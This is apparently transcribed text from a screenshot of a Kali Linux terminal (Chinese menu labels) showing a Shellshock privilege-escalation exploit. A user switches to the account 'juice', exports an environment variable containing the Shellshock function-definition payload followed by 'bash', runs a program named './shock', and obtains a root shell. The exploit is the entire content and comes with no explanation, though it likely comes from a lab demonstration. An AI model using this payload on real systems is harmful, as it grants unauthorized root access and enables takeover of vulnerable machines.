 root@kali: /root
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# su juice
sh-4.1$ whoami
juice
sh-4.1$ export foo='() { :;}; bash'
sh-4.1$ ./shock
root@kali:/root#